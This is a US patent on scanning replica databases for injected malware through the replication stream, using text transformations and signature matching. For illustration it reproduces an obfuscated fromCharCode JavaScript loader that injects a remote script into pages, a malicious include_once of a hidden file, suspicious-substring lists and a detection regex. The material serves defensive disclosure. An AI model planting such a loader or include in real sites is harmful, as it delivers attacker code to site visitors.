US012743512B2

(12) United States Patent
Seletskiy et al.

(10) Patent No.: US 12,743,512 B2
(45) Date of Patent: Sep. 22, 2026

(54) SYSTEMS AND METHODS FOR REAL-TIME DATABASE SCANNING USING REPLICATION STREAM

(71) Applicant: Cloud Linux Software Inc., Estero, FL (US)

(72) Inventors: Igor Seletskiy, Palo Alto, CA (US); Alexey Parfenov, Moscow (RU); Vitalii Rudnykh, Orenburg (RU)

(73) Assignee: Cloud Linux Software, Inc., Estero, FL (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 200 days.

(21) Appl. No.: 18/731,508

(22) Filed: Jun. 3, 2024

(65) Prior Publication Data

US 2024/0320330 A1 Sep. 26, 2024

Related U.S. Application Data

(63) Continuation-in-part of application No. 17/394,508, filed on Aug. 5, 2021, now Pat. No. 12,032,693.

(51) Int. Cl.

| | |
|---|---|
| ***G06F 21/56*** | (2013.01) |
| ***G06F 16/27*** | (2019.01) |
| ***G06F 21/55*** | (2013.01) |

(52) U.S. Cl.
CPC ............ *G06F 21/564* (2013.01); *G06F 16/27* (2019.01); *G06F 21/554* (2013.01); *G06F 21/568* (2013.01); *G06F 2221/034* (2013.01)

(58) Field of Classification Search
CPC .... G06F 21/564; G06F 21/568; G06F 21/554; G06F 16/27
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | | |
|---|---|---|---|---|
| 8,365,283 B1 * | 1/2013 | Satish | G06F 21/564 | 726/23 |
| 8,458,789 B1 * | 6/2013 | Bartram | G06F 21/568 | 726/22 |
| 10,192,052 B1 * | 1/2019 | Singh | G06F 21/562 | |
| 12,032,693 B2 * | 7/2024 | Seletskiy | G06F 21/564 | |
| 2005/0177736 A1 * | 8/2005 | de los Santos | G06F 21/563 | 713/188 |

(Continued)

OTHER PUBLICATIONS

Wu, Yueming; Li, Xiaodi; Zou, Deqing; Yang, Wei; Zhang, Xin; Jin, Hai; "MalScan: Fast Market-Wide Mobile Malware Scanning by Social-Network Centrality Analysis," 2019 34th IEEE/ACM International Conference on Automated Software Engineering (ASE), San Diego, CA, USA, 2019, pp. 139-150.*

(Continued)

*Primary Examiner* — Victor Lesniewski
(74) *Attorney, Agent, or Firm* — ArentFox Schiff LLP; Michael Fainberg

(57) ABSTRACT

Disclosed herein are systems and method for detecting malware signatures in replica databases. In one exemplary aspect, a method includes identifying a plurality of replica databases corresponding to a master database. In response to detecting a change in at least one entry of a first replica database of the plurality of replica databases, the method includes analyzing the change for malware. In response to detecting malware, the method includes executing a remediation action to resolve the malware.

20 Claims, 5 Drawing Sheets

(56) References Cited

U.S. PATENT DOCUMENTS

2008/0016339 A1* 1/2008 Shukla .................... G06F 21/54 713/164
2008/0083030 A1* 4/2008 Durham .................. G06F 8/656 726/22
2010/0145909 A1* 6/2010 Ngo .................... G06F 11/1471 707/611
2011/0041179 A1* 2/2011 Ståhlberg .............. G06F 21/566 726/23
2011/0077948 A1* 3/2011 Sharma ................... G06F 21/54 704/E11.001
2012/0030762 A1* 2/2012 Klein ...................... G06F 21/57 726/23
2012/0317645 A1* 12/2012 Fortier .................. G06F 21/566 726/24
2013/0144834 A1* 6/2013 Lloyd ................... G06F 16/955 707/E17.001
2014/0115703 A1* 4/2014 Penton .................. G06F 21/554 726/23
2016/0072829 A1* 3/2016 Call ...................... G06F 21/554 726/23
2016/0094572 A1* 3/2016 Tyagi .................... G06F 21/562 726/23
2016/0173507 A1* 6/2016 Avrahami ............. H04L 63/145 726/23
2016/0180086 A1* 6/2016 Ladikov .................. G06F 21/51 726/23
2017/0091219 A1* 3/2017 Seinfeld ................ G06F 21/568
2018/0189488 A1* 7/2018 Arora .................... G06F 21/562
2018/0276389 A1* 9/2018 Grafi ..................... H04L 9/3247
2020/0082094 A1* 3/2020 Mcallister ................. G06F 8/77
2020/0252429 A1* 8/2020 Vissamsetty .......... G06F 21/554
2020/0364338 A1* 11/2020 Ducau .................... G06N 3/084
2021/0157916 A1* 5/2021 Stiles .................. G06F 21/6245
2021/0342447 A1* 11/2021 Sanzgiri .............. H04L 63/1441
2022/0292186 A1* 9/2022 Givental ............... G06F 21/554
2022/0292196 A1* 9/2022 Bhagi ................. G06F 21/6218
2024/0256670 A1* 8/2024 Jindal ................... G06F 21/554
2025/0141887 A1* 5/2025 Mon Divakaran .......................... H04L 63/1416

OTHER PUBLICATIONS

Kolbitsch, Clemens; Livshits, Benjamin; Zorn, Benjamin; Seifert, Christian; "Rozzle: De-cloaking Internet Malware," 2012 IEEE Symposium on Security and Privacy, San Francisco, CA, USA, 2012, pp. 443-457.*

Hang, Huy; Bashir, Adnan; Faloutsos, Michalis; Faloutsos, Christos; Dumitras, Tudor; "Infect-me-not": A user-centric and site-centric study of web-based malware, 2016 IFIP Networking Conference (IFIP Networking) and Workshops, Vienna, Austria, 2016, pp. 234-242.*

* cited by examiner

SYSTEMS AND METHODS FOR REAL-TIME DATABASE SCANNING USING REPLICATION STREAM

CROSS-REFERENCE TO RELATED APPLICATIONS

This application is a continuation-in-part of U.S. Non-Provisional application Ser. No. 17/394,508, filed Aug. 5, 2021, which is herein incorporated by reference.

FIELD OF TECHNOLOGY

The present disclosure relates to the field of data security, and, more specifically, to systems and methods for detecting malware signatures in databases.

BACKGROUND

Databases are extremely prone to cyberattacks, such as malware, because they contain sensitive and private information (e.g., personal information, health records, government records, trade secrets, etc.). In fact, 30% of all site infections have infections in the database. In order to protect databases, malware scanners are used to detect malware signatures and block malicious activity. Conventional malware scanners are unable to, however, detect advanced malware-whether they are injection-based or standalone. This is because malware is constantly evolving. Even small changes in malware can prevent a corresponding signature from being effective at detection. While some malware scanners avoid a brute-force search for identical signatures and allow for some characters to be different, they are unable to detect complex changes in malware.

SUMMARY

To address these shortcomings, aspects of the disclosure describe methods and systems for detecting malware signatures in databases.

In one exemplary aspect, a method includes: identifying a plurality of replica databases corresponding to a master database, wherein data stored on each replica database of the plurality of replica databases is synchronized with data stored on the master database in real-time; in response to detecting a change in at least one entry of a first replica database of the plurality of replica databases, analyzing the change for malware by: retrieving a record associated with the at least one entry; applying a transformation to original contents of the record, wherein the transformation restructures text in the record; and scanning the transformed contents of the record for a malware signature; in response to detecting a portion of the transformed contents that matches the malware signature, executing a remediation action that removes a corresponding portion from the original contents of the record; and updating the first replica database by replacing the at least one entry with an entry of the record on which the remediation action was executed.

In some aspects, the techniques described herein relate to a method, wherein detecting the change in the at least one entry of the first replica database includes parsing transactions written in a binary log of the first replica database to identify database queries, effected tables, and data modifications.

In some aspects, the techniques described herein relate to a method, further including: comparing a hash value of data stored on the first replica database with other hash values of data stored on other replica databases of the plurality of replica databases; and in response to detecting that the hash value matches the other hash values: assigning a scan result of a scan performed on the first replica database to the other replica databases; and executing the remediation action on the other replica databases without scanning data on the other replica databases.

In some aspects, the techniques described herein relate to a method, wherein analyzing the change for malware occurs when a threshold number of changes are detected in the first replica database since a prior scan on the first replica database.

In some aspects, the techniques described herein relate to a method, wherein analyzing the change for malware occurs when a threshold number of changes are detected across the plurality of replica databases since a prior scan on any replica database of the plurality of replica databases.

In some aspects, the techniques described herein relate to a method, further including: in response to not detecting the malware signature in the transformed contents, scanning the original contents of the record for the malware signature; and in response to detecting a portion of the original contents that matches the malware signature, removing the portion from the original contents of the record.

In some aspects, the techniques described herein relate to a method, wherein the transformation includes one or more of: (1) normalizing, (2) de-serializing, (3) de-obfuscating, (4) converting to another code page, and (5) unescaping.

In some aspects, the techniques described herein relate to a method, wherein normalizing includes removing all whitespaces in the text and replacing one or more of chr( ) sequences, urlencoded sequences, HTML entities, and escaped sequences present in the text with corresponding characters.

In some aspects, the techniques described herein relate to a method, wherein de-obfuscating includes detecting and decoding a predefined obfuscation, wherein a key is a grabbed obfuscated fragment in the original content and a value is a de-obfuscated fragment.

In some aspects, the techniques described herein relate to a method, wherein converting to the another code page includes: changing a byte representation of the original content without changing text in the original content.

It should be noted that the methods described above may be implemented in a system comprising a hardware processor. Alternatively, the methods may be implemented using computer executable instructions of a non-transitory computer readable medium.

In some aspects, the techniques described herein relate to a system for detecting malware signatures in a database, the system including: at least one memory; and at least one hardware processor coupled with the at least one memory configured, individually or in combination, to: identify a plurality of replica databases corresponding to a master database, wherein data stored on each replica database of the plurality of replica databases is synchronized with data stored on the master database in real-time; in response to detecting a change in at least one entry of a first replica database of the plurality of replica databases, analyze the change for malware by: retrieving a record associated with the at least one entry; applying a transformation to original contents of the record, wherein the transformation restructures text in the record; and scanning the transformed contents of the record for a malware signature; in response to detecting a portion of the transformed contents that matches the malware signature, execute a remediation action that removes a corresponding portion from the original contents of the record; and update the first replica database by replacing the at least one entry with an entry of the record on which the remediation action was executed.

In some aspects, the techniques described herein relate to a non-transitory computer readable medium storing thereon computer executable instructions for detecting malware signatures in a database, including instructions for: identifying a plurality of replica databases corresponding to a master database, wherein data stored on each replica database of the plurality of replica databases is synchronized with data stored on the master database in real-time; in response to detecting a change in at least one entry of a first replica database of the plurality of replica databases, analyzing the change for malware by: retrieving a record associated with the at least one entry; applying a transformation to original contents of the record, wherein the transformation restructures text in the record; and scanning the transformed contents of the record for a malware signature; in response to detecting a portion of the transformed contents that matches the malware signature, executing a remediation action that removes a corresponding portion from the original contents of the record; and updating the first replica database by replacing the at least one entry with an entry of the record on which the remediation action was executed.

The above simplified summary of example aspects serves to provide a basic understanding of the present disclosure. This summary is not an extensive overview of all contemplated aspects, and is intended to neither identify key or critical elements of all aspects nor delineate the scope of any or all aspects of the present disclosure. Its sole purpose is to present one or more aspects in a simplified form as a prelude to the more detailed description of the disclosure that follows. To the accomplishment of the foregoing, the one or more aspects of the present disclosure include the features described and exemplarily pointed out in the claims.

BRIEF DESCRIPTION OF THE DRAWINGS

The accompanying drawings, which are incorporated into and constitute a part of this specification, illustrate one or more example aspects of the present disclosure and, together with the detailed description, serve to explain their principles and implementations.

DETAILED DESCRIPTION

Exemplary aspects are described herein in the context of a system, method, and computer program product for detecting malware signatures in databases. Those of ordinary skill in the art will realize that the following description is illustrative only and is not intended to be in any way limiting. Other aspects will readily suggest themselves to those skilled in the art having the benefit of this disclosure. Reference will now be made in detail to implementations of the example aspects as illustrated in the accompanying drawings. The same reference indicators will be used to the extent possible throughout the drawings and the following description to refer to the same or like items.

Figure 1:

FIG. 1 is a block diagram illustrating a system for detecting malware signatures in databases.

FIG. 1 is a block diagram illustrating system 100 for detecting malware signatures in master database 104. System 100 includes computing device 102 (e.g., a server, computer, laptop, etc.) that is capable of storing data prone to malware. Specifically, computing device 102 stores, in its memory, master database 104 that includes tables 106*a*, 106*b*, and 106*c*. For example, master database 104 may be a mySQL database.

System 100 further includes computing devices 103*a*, 103*b*, and 103*c*, which store replica database 105*a*, replica database 105*b*, and replica database 105*c*, respectively. Each replica database may be a duplicate of master database 104, and may be synchronized in real-time. For example, users 1, 2, 3, etc., may interact with one or more websites hosted on computing device 102, which may be a server. As a result of this interaction, data changes occur in master database 104 (e.g., the addition of comments to the website, posting content, etc.). For example, there may be a new entry added to a table inside master database 104 due to a user interaction on the website.

It should be noted that the number of users and replica databases is limited to three in FIG. 1 for simplicity. However, one skilled in the art will appreciate that there may be any number of users, computing devices 103, and replica databases.

When data is written or modified in master database 104, a replication process occurs in which the written/modified data is copied to each of the replica databases 105. In an exemplary aspect, the replication process is performed in real-time to maintain exact copies of master database 104 at all times.

Suppose again that computing device 102 is a server hosting a website. Master database 104 may include data associated with the website. Replica databases 105 are essentially copies of master database 104 and serve a crucial role in improving the performance, availability, and reliability of the website by distributing the workload and ensuring data redundancy.

In terms of load distribution, when a website experiences high traffic, a single database server may struggle to handle all the requests efficiently. Replica databases 105 help distribute the read workload among multiple servers, improving response times and reducing the load on computing device 102 (e.g., the primary database server). By having replicas, if the primary database server fails due to hardware issues, maintenance, or other reasons, the system can quickly switch over to one of the replicas, ensuring minimal downtime and maintaining service availability. Likewise, in the event of a catastrophic failure or data loss in the primary database, replica databases can serve as backups. They allow for quick recovery of data and system functionality, minimizing the impact of such incidents on the website and its users.

Replica databases 105 may also be utilized for analytics and reporting purposes without affecting the performance of the primary database. For example, analysts may run complex queries and generate reports on the replica databases without impacting the operational workload on the primary database.

Having replica databases 105 may unfortunately increase the attack surface for malicious entities in several ways. For example, because replica databases 105 contain copies of master database 104, any security vulnerabilities present in master database 104 may also exist in the replicas. Malicious actors could exploit these vulnerabilities to gain unauthorized access to sensitive data stored in the replicas.

In some cases, organizations may implement weaker security measures on replica databases 105 compared to the master database 104, assuming that they are less critical. This can make replica databases 105 more vulnerable to attacks, as they may lack robust security measures such as encryption, access controls, or monitoring. In fact, organizations may not prioritize patching replica databases 105 as promptly as master database 104, assuming that the replicas are less critical or lower risk. This delay in patching can leave replica databases exposed to known vulnerabilities that attackers could exploit to compromise the system.

In some aspects, replica databases 105 are interconnected with master database 104 and other components of the infrastructure. Malicious actors may thus target replica databases 105 as entry points to launch attacks on other parts of the system or to traverse laterally within the network, leveraging the trust relationships established between replicas and other components.

Master database 104 and replica databases 105 may each be targets of cyberattacks. In one example, a malicious entity may inject an existing record in master database 104 with malicious code or generate a new standalone record in master database 104 that contains malicious code. The malicious code may be used to extract and steal sensitive information stored in master database 104. Accordingly, malware scanner 110 is configured to identify malware and remove it from master database 104.

In an exemplary aspect, malware scanner 110 further subscribes to the replication stream of replica databases 105. As transactions are written to a binary log, malware scanner 110 parses them to extract relevant information such as SQL queries, effected tables, and data modifications. Transformation module 112 transforms the extracted data into a suitable format (e.g., represented as structured objects) for analysis (discussed in greater detail below). In some other aspects, the scanning process occurs periodically (e.g., once per hour) or when a threshold number (e.g., 10) of modifications and/or additions is detected. These alternate aspects may be performed to save computational resources when more than a threshold number of users (e.g., 1000) are accessing the website simultaneously (i.e., prioritizing meeting quality of service (QoS) for the users over the need for keeping synchronized databases).

Malware scanner 110 continuously monitors for changes such as insertions, updates, and deletions in the replicated data. This monitoring may be achieved through various methods such as database log monitoring, file system monitoring (if the database files are stored locally), or network traffic monitoring (if the replica communicates over the network).

In order to identify a change, malware scanner 110 may compare the current state of the replica database with a known baseline or previous state to detect any changes. This comparison may involve checksum calculations, file integrity checks, or analysis of database logs to identify modifications, additions, or deletions of files, records, or data.

Upon detecting suspicious changes or anomalies in one or more of the replica databases 105, malware scanner 110 triggers a malware scan. This scan can involve inspecting database files, stored procedures, scripts, or any other executable content within the database for signs of malicious activity or known malware signatures. For example, malware scanner 110 may analyze the change(s) to detect malicious and suspicious code, suspicious SQL queries, alterations to the database structure, and unauthorized access attempts. In particular, malware scanner 110 may compare the extracted data against predefined malware signatures or behavioral patterns indicative of malicious activities (as stored in malware signature & URL database 116). This process involves pattern matching algorithms and regular expressions (described in greater detail below).

The developed database malware detection system via replication streams presents an efficient mechanism for protecting data against malicious attacks and ensures the security of information systems. Its principles can be applied across a wide range of applications requiring protection of databases.

As shown in FIG. 1, each computing device 103 includes a replica database and malware scanner 110. In order to optimize the computational resource usage of system 100 as a whole, each malware scanner 110 may communicate with one another. For example, malware scanner 110 on computing device 103*a* may retrieve a hash value associated with replica database 105*a*. In some aspects, each replica database computes a hash value for its data. A hash function takes an input (in this case, database contents) and produces a fixed-size string of bytes, known as the hash value. Even a small change in the input data should produce a significantly different hash value. In response to detecting a change in hash value, malware scanner 110 may initiate a malware scan. While each malware scanner 110 may initiate a scan of its corresponding replica database, because each replica database should be theoretically the same, computational resources may be expended unnecessarily. Accordingly, each malware scanner may receive a hash value associated with each of the other replica databases. If they all match and the performed scan on computing device 103*a* indicates that no malware was detected, malware scanners 110 on computing devices 103*b* and 103*c* may skip their respective scans. If the hash values match and the scan resulted in a malware detection, it implies that the other replica databases also were maliciously attacked.

In some aspects, a candidate computing device (e.g., device 103*a*) from a plurality of computing devices 103 is selected to perform a single scan whenever a change is detected. The scan result from the candidate computing device is then considered the result for all other malware scanners 110 on the other devices 103 that have a matching hash value. When a new change is detected, a different candidate computing device is selected. In some aspects, the candidate computing device is selected randomly. In other aspects, a sequence of candidates is used so that all computing devices 103 perform at least one scan. This equalizes the computational burden of scanning across all devices.

Because it is possible that one replica database (e.g., replica database 105*c*) may be attacked, leaving all other replica databases safe, in some aspects, the candidate computing device that performs the scan is the first computing device to be synchronized/modified.

Malware scanner 110 may further use static config files, which are files that include structured data defining the necessary information for the detection database access parameters of applications targeted for database scanning. Malware scanner 110 may use regular expressions to extract information. To add support for a new system for database scanning, it is necessary to create a config file with instructions. An example for CMS WordPress is provided below.

```
Unset
name: wp_core
```

-continued

```
- db_name:
file: ['wp-config.php']
match: \(\s*'DB_NAME',\s*'(.+)'\s*\);
- db_user:
file: ['wp-config.php']
match: \(\s*'DB_USER',\s*'(.+)'\s*\);
...
```

Unlike conventional malware scanners that simply search for known malware signatures, malware scanner 110 applies transformations to the contents of a given record 108 (via transformation module 112) and, upon detecting malicious code, executes a remediation action (via remediation module 114). The transformations are used to increase the chance of detecting malicious code in the scanned content. Malware scanner 110 is a software that is configurable for any content management system (CMS) and has an updatable malware signature & URL database 116. Malware signature & URL database 116 includes a plurality of malware signatures and their associated remediation action.

As a general overview, malware scanner 110 may scan for and select, via a command line interface (CLI), all suspicious entries in master database 104 in tables 106 indicated in a configuration file. The configuration file is used to add table definitions for scanning and may be stored as a JSON file. An example of a configuration file may be:

```
{
  "applications": {
    "wp_core":
    "wp_posts": {
      "key": "ID",
      "fields": [
        "post_content"
      ]
    },
    "wp_options": {
      "key": "option_id",
      "fields": [
        "option_value"
      ],
```

-continued

```
          "escaped" : true
        }
      },
    }
  }
```

In some aspects, malware scanner 110 is a CLI utility written on PHP. Thus, all runtime settings may be passed through CLI options. For example, a command may be:

```
php mds.php --host=192.168.0.1 --port=3306 --login=root
--password=password --database=wp_db -scan
```

and the utility will try to connect to mysql on 192.168.0.1 port 3306 using credentials root: password, and try to scan the database named wp_db for malware.

Suspicious entries may be entries that include a certain substring highlighted in the configuration file as suspicious. For example, a substring may be "<string," "<iframe," "<object," "<embed," "fromCharCode, setTimeout, setInterval," <?php." A user can change the substrings or add new substrings in the configuration file associated with the table.

An example of a normal entry may be:

```
<div class=\"about-desc\">\r\n\r\nLorem ipsum dolor sit.</div>.
```

An example of a suspicious entry that is not malicious (with suspicious substring in bold) may be:

```
<div class=\"about-desc\">\r\n\r\nLorem ipsum dolor sit.</div>
<!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function( ){
(i[r].q=i[r].q||[ ]).push(arguments)},i[r].l=1*new Date( );a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})
(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-XXXXX-Y', 'auto');
ga('send', 'pageview');
</script>
<!-- End Google Analytics -->
```

An example of a suspicious entry that is also malicious (where the malicious portion is in bold) may be:

```
<div class=\"about-desc\">\r\n\r\nLorem ipsum dolor sit.</div><script
type=text/javascript> Element.prototype.appendAfter = function(element)
{element.parentNode.insertBefore(this, element.nextSibling);}, false;(function( ) {
var elem =
document.createElement(String.fromCharCode(115,99,114,105,112,116));
elem.type =
String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116);
elem.src =
String.fromCharCode(104,116,116,112,115,58,47,47,116,114,97,99,107,46,100,10
```

-continued

```
1,118,101,108,111,112,102,105,114,115,116,108,105,110,101,46,99,111,109,47,1
16,46,106,115,63,115,61,50);elem.appendAfter(document.getElementsByTagName(String.fro
mCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagNa
me(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fro
mCharCode(104,101,97,100))[0].appendChild(elem);})( );
</script>
```

Malware scanner 110 may scan for malicious code in the selected entries using a plurality malware signatures. The contents being scanned may initially be scanned in their regular expression form and subsequently/concurrently scanned in a transformed (e.g., normalized, de-obfuscated, etc.) form. For example, malware scanner 110 may detect that the entry above is malicious because it corresponds to a regexp signature:

```
<(script)[^>\v]{0,60}>\h*(Element)\.prototype\.appendAfter\h*=[^#\v]{9,120}\b
var\h*(\w{1,9})\h*=\h*document\.create\2\((String\.fromCharCode\( )[\d,\v]{9,40}
\)\));\h*\3\.type\h*=\h*\4[\d,\v]{9,60}\);\h*\3\.src\h*=\h*\4\d[^\}\v]{99,500}\bappendChild\(\
3\);\}\)\(\);</\1>
```

In some aspects, in response to detecting malicious content in an entry, malware scanner 110 may back up the entry to backup device 118. Backup device 118 may be a server, a computer, a laptop, or any other device capable of storing data. In some aspects, backup device 118 may be a virtual machine stored in the memory of computing device 102. In some aspects, subsequent to performing the backup, remediation module 114 determines whether the positions in the original text of the found malicious fragment should be removed or replaced with safe text. In some aspects, the safe text is blank space. In other aspects, the safe text replaces a dangerous function (e.g., include( ) or eval( ) with a function that does not have a harmful output (e.g., trim( ). For example, malicious code may the be include_once("/home/vieclam2/.cphorde/.favicon.ico") and the replaced safe code may be trim("/home/vieclam2/.cphorde/.favicon.ico"), which outputs nothing. In some aspects, the malicious code is converted into a comment so that it does not execute. The benefit of replacing the function with a harmless function or commenting the code out is that the malicious code can be analyzed for forensics purposes at a later time.

In an exemplary aspect, malware scanner 110 identifies all tables in master database 104 (e.g., tables 106*a*, 106*b*, and 106*c*) listed in a configuration file of master database 104. Malware scanner 110 then selects all suspicious entries in the identified tables. For each suspicious entry (e.g., record 108), malware scanner 110 checks for malware signatures and blacklisted URLs, listed in malware signature & URL database 116, in the contents.

Referring to the example of the configuration file given previously, malware scanner 110 may find in a user database, all tables that have an "ID" field as their "key" and have a field "post_content." Malware scanner 110 may be configured to detect any table "wp_posts" despite any additional random prefixes other than "wp_." This configuration is used to avoid scanning all tables in a database (just the tables used by the CMS), which can be a long process. The configuration file may also be used to specify additional options, such as how information can be stored in a given table. For example, "escaped: true", means that data in table can be escaped, and during a scan, malware scanner 110 will need to apply an unescaped transformation to the content (discussed later).

In a first attempt, transformation module 112 may determine a transformed version of the contents. If there is no matching malware signature or blacklisted URL in the transformed version, malware scanner 110 checks for malware signatures and blacklisted URLs against the original contents. The reason the transformed version is determined first is because malware signatures are often hidden in the contents of a record and the likelihood of the malware signature being detected without a transformation is low. If at least one match is found when scanning master database 104, remediation module 114 generates a record (e.g., a CSV file), backs up the entries into the CSV file, and executes a remediation action.

Figure 2:
